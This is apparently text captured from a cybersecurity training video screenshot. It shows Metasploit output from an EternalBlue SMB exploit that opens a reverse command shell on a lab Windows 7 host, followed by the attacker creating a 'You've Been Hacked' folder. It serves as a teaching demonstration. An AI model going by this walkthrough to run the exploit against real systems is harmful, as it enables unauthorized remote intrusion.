 Applications
Places
Terminal
Sat 14:05
1
root@kali: ~
File Edit View Search Terminal Help
[+] 192.168.56.101:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.56.101:445 - Sending final SMBv2 buffers.
[*] 192.168.56.101:445 - Sending last fragment of exploit packet!
[*] 192.168.56.101:445 - Receiving response from exploit packet
[+] 192.168.56.101:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.56.101:445 - Sending egg to corrupted connection.
[*] 192.168.56.101:445 - Triggering free of corrupted buffer.
[*] Command shell session 1 opened (192.168.56.102:4444 -> 192.168.56.101:49180) at 2017-05-27 14:05:04 -0400
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.56.101:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>cd \
cd \
C:\>mkdir "You've Been Hacked"
mkdir "You've Been Hacked"
C:\>cd "You've Been Hacked"
cd "You've Been Hacked"
C:\You've Been Hacked>dir
dir
Volume in drive C has no label.
Volume Serial Number is E871-FD8B
Directory of C:\You've Been Hacked
05/27/2017  02:05 PM    <DIR>          .
05/27/2017  02:05 PM    <DIR>          ..
0 File(s)              0 bytes
2 Dir(s)  11,027,689,472 bytes free
C:\You've Been Hacked>
JD
JASON DION
TRAINING THE CYBER SECURITY WORKFORCE